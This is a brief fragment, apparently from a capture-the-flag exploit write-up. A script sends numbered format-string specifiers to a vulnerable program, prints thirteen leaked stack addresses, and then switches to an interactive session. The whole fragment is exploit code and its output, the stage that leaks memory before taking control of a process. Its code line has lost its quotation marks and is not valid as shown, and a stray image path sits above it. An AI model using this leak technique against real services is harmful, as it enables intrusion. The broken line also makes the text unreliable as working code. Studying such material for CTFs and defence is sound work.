 p.sendline( % + str(i) + $10p )
i:  1 -> stack b'0x65f4766c\n'
i:  2 -> stack b'       0x1\n'
i:  3 -> stack b'0x31243325\n'
i:  4 -> stack b'   0xa7030\n'
i:  5 -> stack b'     (nil)\n'
i:  6 -> stack b'0xf7f3a000\n'
i:  7 -> stack b'0xf7e30ecb\n'
i:  8 -> stack b'0x82106a00\n'
i:  9 -> stack b'0xf7f3a000\n'
i:  10 -> stack b'0xf7f86020\n'
i:  11 -> stack b'0xf7d31519\n'
i:  12 -> stack b'       0x1\n'
i:  13 -> stack b'0xffbaa5b4\n'
[*] Switching to interactive mode